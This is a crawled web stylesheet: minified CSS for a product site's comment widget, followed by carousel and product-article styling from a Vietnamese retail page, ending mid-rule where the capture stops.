.iconcom-pict{background-position:-135px -55px}.wrap_comment .chooseemot .iconcom-emot{background-position:-155px -46px}.wrap_comment .wrap_emotion{overflow:hidden;border:1px solid #dadada;border-radius:4px;background:#fff;margin:10px 0;position:relative;left:0;right:0;z-index:0}.wrap_comment .form_reply .wrap_emotion{position:relative;top:0}.wrap_comment .closeemotion{position:absolute;top:1px;right:1px;padding:10px;font-size:12px;color:#666}.wrap_comment .wrap_emotion ul{display:block;overflow:hidden;border-bottom:1px solid #dadada;height:40px}.wrap_comment .wrap_emotion li{float:left;overflow:hidden}.wrap_comment .wrap_emotion li:first-child{margin-left:5px}.wrap_comment .wrap_emotion li a{display:block;padding:0 10px;height:40px}.wrap_comment .wrap_emotion li a.active{background:#efefef}.wrap_comment .iconcom-emotmbw{background-position:-120px -20px;width:17px;height:24px;margin:8px 0}.wrap_comment .iconcom-emotyho{background-position:-140px -20px;width:24px;height:24px;margin:8px 0}.wrap_comment .iconcom-emotthr{background-position:-165px -25px;width:20px;height:20px;margin:10px 0}.wrap_comment .listemotion{background:#fff;padding:10px}.wrap_comment #content_2,.wrap_comment #content_3{display:none}.wrap_comment .boxviews{display:block;overflow:hidden;position:relative;margin:10px 0;padding:10px;border:1px solid #fbd600;border-radius:4px;background:#fffde3;font-size:14px;color:#666}.wrap_comment .boxviews a{color:#4a90e2}.wrap_comment .boxviews b{color:#333}.wrap_comment .iconcom-heart{background-position:-190px 0;width:75px;height:72px;position:absolute;top:2px;right:5px}.wrap_comment .boxfilter{display:block;overflow:hidden;position:relative;margin:10px 0;padding:10px;border:1px solid #fbd600;border-radius:4px;background:#fffde3;font-size:14px;color:#333}.wrap_comment .boxfilter a{color:#4a90e2}.wrap_comment .boxfilter b{color:#333}.wrap_comment .iconcom-combg{background-position:-50px -55px;width:65px;height:54px;position:absolute;top:2px;right:5px}.wrap_comment .boxreport{display:block;overflow:hidden;position:relative;margin:10px 0;padding:10px;border:2px solid #f79232;border-radius:4px;background:#fff;font-size:14px;color:#333}.wrap_comment .boxreport a{color:#4a90e2}.wrap_comment .boxreport b{color:#333}.wrap_comment .statistical .notifyChat img{float:left;width:45px;height:45px;display:inline-block}.wrap_comment .statistical .notifyChat .ctNotify{margin-left:10px;display:inline-block}.wrap_comment .statistical .notifyChat .ctNotify p{margin-bottom:10px}.wrap_comment .notifyChat .seeCmt{margin-left:10px;padding:8px 12px !important}.wrap_comment .notifyChat .btnRqChat{padding:5px 15px !important;height:20px;font-size:14px;color:#fff !important;border:1px solid #d97f00;border-radius:4px;background:#f89406;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#f76b1c),to(#f89406));background:-webkit-linear-gradient(top,#f89406,#f76b1c);background:-moz-linear-gradient(top,#f89406,#f76b1c);background:-ms-linear-gradient(top,#f89406,#f76b1c);background:-o-linear-gradient(top,#f89406,#f76b1c);margin:0;float:left}.wrap_comment .fixedChat{position:fixed;bottom:0;right:70px;z-index:2}.wrap_comment .boxnotifi{display:block;overflow:hidden;position:relative;margin:10px 0;padding:10px 10px 10px 35px;border:2px solid #4a90e2;border-radius:4px;background:#fff;font-size:14px;color:#333}.wrap_comment .iconcom-send{background-position:0 -25px;width:31px;height:13px;float:left;margin:4px 10px 15px -28px}.wrap_comment .listcomment{display:block;overflow:visible;background:#fff;margin:20px 0;border-top:1px solid #dadada;padding-top:20px}.wrap_comment .listcomment li{display:block;overflow:visible;margin-bottom:15px;position:relative;padding-bottom:5px}.wrap_comment .listcomment li.special{background:#fffbea;border-top:1px dashed #edd468;border-bottom:1px dashed #edd468;padding:10px 10px 5px;margin:0 -10px 10px}.wrap_comment .listcomment li .inputreply{display:block;overflow:hidden;margin:10px 0 0 0}.wrap_comment .listcomment .imgCmt{cursor:pointer}.wrap_comment .rowuser{float:left;overflow:visible}.wrap_comment .rowuser a{float:left;overflow:visible;font-size:16px;color:#333;position:relative;cursor:default}.wrap_comment .rowuser a strong{float:left;overflow:hidden;line-height:22px;margin-top:2px;text-transform:capitalize}.wrap_comment .rowuser a img{float:left;width:24px;height:24px;margin-right:10px}.wrap_comment .rowuser a div{float:left;width:25px;height:25px;background:#ddd;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600;text-shadow:1px 1px 0 rgba(255,255,255,.2)}.wrap_comment .rowuser a div.c{background:none}.wrap_comment .rowuser label{float:left;font-size:14px;color:#888;line-height:20px;padding-top:2px}.wrap_comment .iconcom-adm{background-position:-120px -55px;width:12px;height:12px;position:absolute;top:15px;left:15px}.wrap_comment .iconcom-checkbuy{background-position:-60px 0;width:12px;height:12px;margin:-2px 0 0 10px}.wrap_comment .contentconfirm{display:none;overflow:visible;border:1px solid #ccc;border-radius:3px;padding:10px;position:absolute;top:18px;left:8px;right:8px;z-index:10;box-shadow:0 10px 10px 0 rgba(0,0,0,.1);margin:10px 0 15px;background:#fff}.wrap_comment .contentconfirm p{display:block;overflow:hidden;font-size:14px;color:#333;line-height:21px;margin-bottom:15px}.wrap_comment .contentconfirm strong{display:block;overflow:hidden;margin-bottom:10px;font-size:16px;color:#4a4a4a}.wrap_comment .contentconfirm a{display:block;overflow:hidden;font-size:14px;color:#4a90e2}.wrap_comment .iconcom-email{background-position:-75px 0;width:21px;height:14px}.wrap_comment .iconcom-mcheck{background-position:-100px 0;width:24px;height:16px}.wrap_comment .contentconfirm:after,.wrap_comment .contentconfirm:before{bottom:100%;left:19%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.wrap_comment .contentconfirm:after{border-bottom-color:#fff;border-width:10px;margin-left:-10px}.wrap_comment .contentconfirm:before{border-bottom-color:#ccc;border-width:11px;margin-left:-11px}.wrap_comment .question{display:block;overflow:hidden;position:relative;margin:0;font-size:14px;color:#333;line-height:24px;clear:both;float:none;width:auto}.wrap_comment .question a{color:#4a90e2}.wrap_comment .question .msgImg{display:none}.wrap_comment .imguserpost{display:block;overflow:hidden;position:relative;margin:10px 0 0}.wrap_comment .question img{display:block;height:auto;width:auto;max-width:100%;background:none;max-height:500px}.wrap_comment .iconcom-zoom{background-position:0 -55px;width:45px;height:45px;position:absolute;left:0;bottom:0}.wrap_comment .actionuser{display:block;height:34px;position:relative;margin:-5px 10px 0 0;font-size:14px;color:#333;line-height:24px}.wrap_comment .actionuser .respondent{float:left;padding:5px 10px 0 0;font-size:13px;color:#288ad9}.wrap_comment .actionuser .favor{float:left;padding:5px 10px 0 0;font-size:13px;color:#288ad9}.wrap_comment .actionuser .favor:before{float:left;content:'-';color:#999;font-size:14px;margin-right:5px}.wrap_comment .actionuser .favor span{font-size:14px;color:#95a5a6}.wrap_comment .actionuser .time{float:left;padding:5px 0;font-size:13px;color:#999;position:relative}.listreply:after,.listreply:before{top:-20px;left:18px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.listreply:after{border-color:rgba(255,255,255,0);border-bottom-color:#dfdfdf;border-width:10px;margin-left:-10px}.listreply:before{border-color:rgba(238,238,238,0);border-bottom-color:#f8f8f8;border-width:11px;margin-left:-11px;z-index:1}.wrap_comment .actionuser .time:before{float:left;content:'-';color:#999;font-size:14px;margin-right:5px}.wrap_comment .actionuser .time b{float:right;position:absolute;top:16px;right:-10px}.wrap_comment .actionuser .time b:after,.wrap_comment .actionuser .time b:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.wrap_comment .actionuser .time b:after{border-top-color:#fff;border-width:3px;margin-left:-3px}.wrap_comment .actionuser .time b:before{border-top-color:#999;border-width:5px;margin-left:-5px}.wrap_comment .iconcom-like{background-position:-130px 0;width:9px;height:12px;vertical-align:inherit;margin:0 5px 0 3px}.wrap_comment .iconcom-unlike{background-position:-112px -115px;width:9px;height:12px;vertical-align:inherit;margin:0 5px 0 3px}.wrap_comment .iconcom-likeAct{background-position:-183px -83px;width:9px;height:12px;vertical-align:inherit;margin:0 5px 0 3px}.wrap_comment .iconcom-unlikeAct{background-position:-97px -115px;width:9px;height:12px;vertical-align:inherit;margin:0 5px 0 3px}.wrap_comment .iconcom-edit{background-position:-145px 0;width:12px;height:12px;vertical-align:inherit;margin:0 3px}.wrap_comment .wrapexport{display:none;overflow:visible;position:absolute;left:9%;top:40px;z-index:91;width:190px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:15px;margin:auto}.wrap_comment .wrapexport:after,.wrap_comment .wrapexport:before{bottom:100%;left:65.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.wrap_comment .wrapexport:after{border-bottom-color:#fff;border-width:10px;margin-left:-10px}.wrap_comment .wrapexport:before{border-bottom-color:#ccc;border-width:11px;margin-left:-11px}.wrap_comment .wrapexport h4{display:block;overflow:hidden;font-size:14px;color:#4a90e2;line-height:1.3em;padding:0 0 10px 3px}.wrap_comment .wrapexport h4.wrong{color:#4a90e2;padding:0}.wrap_comment .wrapexport div{display:block;overflow:hidden;font-size:12px;color:#999;margin-bottom:5px}.wrap_comment .wrapexport div span{display:inline-block;vertical-align:middle}.wrap_comment .wrapexport div p{display:inline-block;color:#4a90e2}.wrap_comment .wrapsatis{display:none;overflow:visible;position:absolute;left:9%;top:40px;z-index:91;width:485px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:10px;margin:auto}.wrap_comment .wrapsatis:after,.wrap_comment .wrapsatis:before{bottom:100%;left:40.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.wrap_comment .wrapsatis:after{border-bottom-color:#fff;border-width:10px;margin-left:-100px}.wrap_comment .wrapsatis:before{border-bottom-color:#ccc;border-width:11px;margin-left:-101px}.wrap_comment .wrapsatis span{margin-bottom:7px;display:block;width:95%}.wrap_comment .wrapsatis input{padding:10px 5px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#333;width:191px;margin-right:10px}.wrap_comment .wrapsatis .ustCt{border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#333;width:460px;height:80px;margin:0 0 10px;padding:5px}.wrap_comment .wrapsatis a{padding:10px 15px !important;background-color:#288ad6;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.wrap_comment .wrapsatis .wrsct{position:relative}.wrap_comment .wrapsatis .wrsct i{width:11px;height:11px;background-position:-201px -83px;top:0;right:0;position:absolute;cursor:pointer}.wrap_comment .actionuser .mwrs{color:#d97f00;font-weight:bold;float:right;padding:5px 5px 0 0}.wrap_comment .iconcom-mbile{background-position:-175px 0;width:9px;height:18px;margin:0 3px}.wrap_comment .listreply{display:block;position:relative;margin:5px 0 0 0;padding:10px 15px 0 12px;clear:both;font-size:14px;color:#333;line-height:24px;background:#f8f8f8;border:1px solid #dfdfdf}.wrap_comment .reply{display:block;font-size:14px;color:#333;line-height:22px;margin-bottom:7px;border-bottom:1px solid #dfdfdf}.wrap_comment .reply:last-child{border:none;margin:0}.wrap_comment .reply .rowuser{margin-bottom:2px}.wrap_comment .reply .adm{background:#f1c40f;border-radius:2px;padding:0 5px;margin:4px 0 4px 10px;line-height:normal;border:1px solid #f1c40f;font-size:12px;color:#333}.wrap_comment .reply .cont{display:block;overflow:hidden;margin:0;clear:both}.wrap_comment .reply .cont a{color:#4a90e2}.wrap_comment .reply .actionuser a{padding:5px 5px 0 0}.wrap_comment .reply .actionuser{margin:0}.wrap_comment .reply .actionuser .time b:after{border-top-color:#f1f1f1}.wrap_comment .reply .cont_n{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-bottom:10px}.wrap_comment .inputreply{display:none;overflow:hidden;margin:0}.wrap_comment .inputreply .txtEditor{margin:0 0 10px 0;min-height:auto;height:20px}.wrap_comment .fullcomment{display:block;overflow:hidden;padding:8px 5px;margin:-3px 0 0 -5px;background:transparent;font-size:14px;color:#4a90e2}.wrap_comment .iconcom-comblue{background-position:-160px 0;width:10px;height:10px}.wrap_comment .extant{display:block;overflow:hidden;position:relative;padding:5px 0;width:100px;margin:10px auto;font-size:14px;color:#4a90e2;text-align:center;border:1px solid #4a90e2;border-radius:4px;background:#fffbea}.wrap_comment .extant b{width:0;height:0;border-top:5px solid #4a90e2;border-left:5px solid transparent;border-right:5px solid transparent;float:right;margin:6px 10px 0 0}.wrap_comment .ajaxcomment{overflow:hidden;position:fixed;left:0;right:0;bottom:0;height:100vh;background:rgba(0,0,0,.5);z-index:9}.wrap_comment .fixcom{position:fixed;margin:auto;left:0;right:0}.wrap_comment .wrap_popup{display:block;overflow:hidden;position:relative;width:100%;max-width:520px;margin:auto;background:#fff;margin-top:5%;border-radius:5px}.wrap_comment .titlebar{display:block;overflow:hidden;padding:10px;font-size:17px;color:#333;border-bottom:1px solid #f2f2f2;font-weight:bold}.wrap_comment .closedpopup{float:right;width:30px;height:30px;position:absolute;top:5px;right:5px}.wrap_comment .iconcom-closedpopup{background-position:-60px -25px;width:16px;height:16px;display:block;margin:7px auto 0}.wrap_comment .wrap_popup .listcomment{margin:10px;max-height:90vh;overflow-y:auto;overflow-x:hidden}.wrap_comment .areainput{display:none;overflow:visible;padding:10px 2%;background:#f2f2f2;position:fixed;bottom:0;left:0;right:0;margin:auto;width:96%;max-width:586px}.wrap_comment .areainput .wrap_emotion{display:none;position:absolute;left:0;right:0;bottom:50px;width:96%;max-width:600px;margin:auto}.wrap_comment .areainput .motionsend{display:block;margin:10px 0 0}.wrap_comment .usermember{margin:10px 0}.wrap_comment .usermember span{font-weight:bold;margin-right:10px;text-transform:capitalize}.wrap_comment .usermember div{background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600;float:left;width:25px;height:25px;background:#ccc;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.wrap_comment .usermember a{display:inline-block;padding:4px 0 0;border:0;font-size:14px;color:#4a90e2;margin:0}.wrap_comment .cmt_right span{display:inline-block;float:left;padding:4px 0 0;border:0;font-size:14px;margin:0 5px}.wrap_comment .cmt_right a{display:inline-block;padding:4px 0 0;border:0;font-size:14px;color:#4a90e2;margin:0}.wrap_comment .areainput .txtEditor{min-height:auto;height:20px}.wrap_comment .attachimg{display:block;overflow:hidden;margin:5px 0}.wrap_comment .attachimg img{display:inline-block;width:45%;max-width:150px;height:135px;vertical-align:middle}.wrap_comment .attachimg div{display:inline-block;font-size:14px;color:#999;vertical-align:middle;text-align:center;width:45%}.wrap_comment .attachimg div a{display:block;overflow:hidden;text-align:center;padding:5px 0;font-size:14px;color:#d0021b}.wrap_comment .iconcom-back{background-position:-35px -25px;width:15px;height:15px;display:block;margin:7px auto}.wrap_comment .iconcom-close{background-position:-58px -25px;width:20px;height:20px;display:block;margin:7px auto}.wrap_comment .back{float:right;width:30px;height:30px;position:absolute;top:5px;right:5px}.wrap_comment .forminfo{display:block;overflow:hidden;background:#fff;padding:10px}.wrap_comment .forminfo input{display:block;padding:8px;width:100%;margin:10px 0;height:35px;border:1px solid #dadada;background:#fff;border-radius:4px;font-size:14px;box-sizing:border-box}.wrap_comment .forminfo a{color:#4a90e2;margin:5px 0 12px;display:inline-block}.wrap_comment .forminfo .lbMsgPopCmt{display:block;color:#d0021b;margin:5px 0}.wrap_comment .forminfo button{display:block;width:100%;margin:0 auto 10px;padding:8px;height:40px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid #4a90e2;border-radius:4px;background:#4a90e2;cursor:pointer}.wrap_comment .textsort{display:block;overflow:hidden;padding:10px;font-size:14px;color:#999}.wrap_comment .listedit{display:block;overflow:hidden;padding:10px}.wrap_comment .listedit li{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid #dadada;background:#fff}.wrap_comment .listedit li .imgedit{float:left;overflow:visible;position:relative;width:30px;height:30px}.wrap_comment .listedit li .imgedit img{float:left;width:24px;height:24px;margin-top:2px}.wrap_comment .listedit li .usertime{display:block;overflow:hidden;font-size:14px;color:#666}.wrap_comment .listedit li .infopost{display:block;overflow:hidden;font-size:14px;color:#333}.wrap_comment .listedit li a{color:#4a90e2}.wrap_comment .hide{display:none !important}.wrap_comment .qtv{background:#f1c40f;border-radius:2px;padding:0 5px;margin:4px 0 4px 10px;line-height:normal;border:1px solid #f1c40f;font-size:11px;color:#333;font-weight:normal;display:inline-block;margin:5px 0 0 10px}.wrap_comment .seeMore,.wrap_comment .content_s .seeMore{color:#4a90e2;cursor:pointer;white-space:nowrap}.wrap_comment .trCmtNew{background:#fffadd}.wrap_comment .trCmt{background:#fff;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}.wrap_comment .trCmtChild{transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}.wrap_comment .textarea .ptr{margin:0 auto;width:80%;text-align:center}.wrap_comment .textarea .ptr img{max-height:80%;max-width:80%}.wrap_comment .textarea .ptr span{display:block;margin-top:10px;color:#999}.wrap_comment .textarea .ptr span a{cursor:pointer;color:#f00}.wrap_comment .captchacmt{margin:3px 5px 5px;float:left}.wrap_comment .captchacmt img{max-width:55px;float:left}.wrap_comment .captchacmt img.imgcaptcha{width:auto;height:25px;border:1px solid #ddd;margin-right:10px}.wrap_comment .captchacmt input{max-width:90px;height:27px;border:1px solid #ddd;text-align:center}.wrap_comment .captchacmt i{color:#f00;margin-right:5px;padding:3px 10px;background:#000}.wrap_comment .captchacmt span{color:#f00;font-weight:bold;padding:4px 6px 0}.wrap_comment .pagcomment{display:block;padding:0;overflow:hidden;margin:10px auto;clear:both}.wrap_comment .pagcomment a{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;cursor:pointer}.wrap_comment .pagcomment a:hover{background:#ddd}.wrap_comment .pagcomment span{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}.wrap_comment .pagcomment span.active{float:left;padding:4px 10px;background:#ccc;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}.wrap_comment .iconcom-user{width:25px;height:25px;background-image:none;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal}.wrap_comment .avaS{float:left;width:25px;height:25px}.wrap_comment .sortcomment{display:block;overflow:hidden;margin-right:3px}.wrap_comment .sortcomment span{float:right;font-size:13px;color:#999;padding:6px 12px}.wrap_comment .sortcomment a{float:right;font-size:13px;color:#4a90e2;padding:6px 12px}.wrap_comment .sortcomment a:hover{color:#333}.wrap_comment .sortcomment a.activedsort{background:#ececec;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.wrap_comment .sortcomment .statistical{float:left;overflow:hidden;font-size:12px;color:#565656;padding:6px 18px;background:#fff4b7;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;margin-top:5px}.wrap_comment .sortcomment .statistical a{color:#4a90e2;padding:0 5px}.wrap_comment .replyLate{display:block;overflow:visible;position:relative;margin:0 0 10px 0;padding:8px;clear:both;font-size:13px;color:#333;line-height:24px;border:dashed #ccc 1px}.wrap_comment .replyLate:before{content:'';position:absolute;top:-7px;left:14px;border-top:1px dashed #ccc;border-left:1px dashed #ccc;transform:rotate(36deg) skew(-20deg);width:10px;height:10px;background-color:#fff}.wrap_comment .iconcom-arrownocomment{background-image:url(../images/bg_comment.png);background-position:0 -100px;width:70px;height:140px;float:left;background-size:auto}.wrap_comment .iconcom-nocomment{background-image:url(../images/bg_comment.png);background-position:0 0;width:85px;height:85px;display:block;margin:0 auto 28px;background-size:auto}.wrap_comment .info_nocomment{display:block;overflow:hidden;width:80%;margin:20px auto 0;text-align:center}.iconcom-txtstar{background-position:-241px -70px;width:12px;height:12px}.iconcom-txtunstar{background-position:-258px -70px;width:12px;height:12px}.iconcom-star{background-position:-152px -67px;width:22px;height:22px}.iconcom-unstar{background-position:-122px -67px;width:22px;height:22px}.iconcom-likeR{background-position:-180px -70px;width:12px;height:12px}.iconcom-uncheck{width:17px;height:16px;background-position:0 -112px}.iconcom-check{background-position:-20px -112px;width:17px;height:16px}.iconcom-prev{background-position:-44px -92px;width:12px;height:18px}.iconcom-next{background-position:-59px -92px;width:12px;height:18px}.wrap_comment .midcmt{overflow:hidden}.wrap_comment .midcmt .tech{font-weight:normal;cursor:pointer;font-size:14px}.wrap_comment .midcmt .iconcom-uncheck,.wrap_comment .midcmt .iconcom-check{margin:0 5px 5px 15px}.wrap_comment .forminfo .cgd{margin:0 0 10px}.wrap_comment .forminfo .ed{margin-top:10px}.wrap_comment .forminfo .cgd span{margin-right:10px;cursor:pointer}.wrap_comment .seeAllCmt{width:100%;display:inline-block;padding:5px;text-align:center;color:#4a90e2;border:solid 1px #dadada;border-radius:4px;margin:0 0 5px;box-sizing:border-box}.wrap_comment .resCmtImg{display:inline-block;position:relative;margin:20px 0 0}.wrap_comment .resCmtImg li{float:left;margin-right:20px;position:relative}.wrap_comment .resCmtImg img{max-width:150px}.wrap_comment .resCmtImg i{border:solid 1px #4d4d4d;background:#4d4d4d;height:25px;width:25px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;position:absolute;color:#fff;font-size:16px;text-align:center;padding-top:2px;padding-left:1px;cursor:pointer;font-style:normal;box-sizing:border-box;right:-10px;top:-10px}.wrap_comment .lbMsgCmt{display:block;margin:10px 0;color:#d0021b}.wrap_comment .borderWn{border-color:#d0021b !important}.wrap_comment .listcomment .imgCmt img{max-height:150px;float:left}.wrap_comment .wrap_popup_success{display:block;overflow:hidden;position:relative;width:210px;max-width:640px;margin:10% auto 0;background:#fff;border-radius:5px;text-align:center;padding:5px}
.bk-promotion{
    display: none !important;
}
.bk-btn-box span{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/sanpham.css
body_size: 56486
content:
/*  02:53:33 02/08/2021 */

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(../owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.article__content h2 {
    display: block;
    color: #333;
    font-weight: bold;
    margin-bottom: 10px
}

.article__content__video-container {
    width: 100%;
    position: relative;
    padding-bottom: 50%;
    padding-top: 25px;
    height: 0
}

.article__content__video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content .rating-video {
    float: none;
    clear: both;
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0
}

.article__content .rating-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content img {
    height: auto !important
}

.article__content p, .article__content a, .article__content h2 {
    font-size: 16px
}

.article__content h3 {
    font-size: 1.2em
}

.article__content__title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px
}

.short-article {
    padding: 10px 0
}

.short-article__title {
    display: block;
    overflow: hidden;
    font-size: 20px;
    color: #000;
    font-weight: 600;
    padding: 5px 0;
    margin-bottom: 10px
}

.short-article ul {
    padding: 0 10px
}

.short-article li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 25px;
    padding: 0;
    border: none
}

.short-article li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.short-article a {
    color: #2f80ed
}

.article__content table {
    display: block;
    max-width: 100%;
    border-collapse: collapse
}

.article__content table thead tr {
    background-color: #ff0
}

.article__content video {
    display: block;
    max-width: 100%
}

[class^="icondetail-"], [class*="icondetail-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/TGDD/Mobile/icon_chitiet@2x-min.png?v=2);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 180px
}

.icondetail-noibat {
    background-position: 0 0;
    height: 28px;
    width: 28px
}

.icondetail-video {
    background-position: -35px 0;
    height: 30px;
    width: 30px
}

.icondetail-360do {
    background-position: -70px 0;
    height: 30px;
    width: 30px
}

.icondetail-thongso {
    background-position: -105px 0;
    height: 30px;
    width: 30px
}

.icondetail-danhgia {
    background-position: -140px 0;
    height: 19px;
    width: 23px
}

.icondetail-playvideo {
    background-position: -190px -115px;
    height: 25px;
    width: 25px
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.btn-closemenu {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #333;
    cursor: pointer;
    float: right;
    line-height: 21px;
    padding: 7px;
    position: relative;
    text-align: right;
    width: 67px
}

.btn-closemenu::before, .btn-closemenu::after {
    background-color: #333;
    content: "";
    left: 13px;
    height: 14px;
    position: absolute;
    top: 10px;
    width: 1px
}

.btn-closemenu::before {
    transform: rotate(45deg)
}

.btn-closemenu::after {
    transform: rotate(-45deg)
}

.box01__tab {
    font-size: 0;
    text-align: center
}

.box01__tab::-webkit-scrollbar {
    display: none
}

.box01__tab .item {
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    text-align: center;
    vertical-align: top;
    width: 55px
}

.box01__tab .item img {
    max-width: 100%;
    height: auto
}

.box01__tab .item:last-child {
    margin-right: 0
}

.box01__tab .item p {
    font-size: 12px;
    line-height: 1.3;
    margin-top: 5px;
    white-space: normal
}

.box01__tab .item-border {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    display: flex;
    justify-content: center;
    min-height: 55px;
    padding: 4px
}

.box01__tab .item.active .item-border {
    border-color: #fb6e2e
}

.box01 .show-tab {
    display: none;
    position: relative
}

.box01__show {
    text-align: center
}

.box01 .show-tab.active {
    display: block
}

.total-imgslider {
    display: flex;
    justify-content: center;
    margin: 10px 0 15px
}

.total-imgslider>a.note {
    position: absolute;
    bottom: 0;
    right: 0
}

.total-imgslider>a.note span {
    color: #333
}

.read-full {
    color: #2f80ed;
    display: inline-block;
    margin-right: 10px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
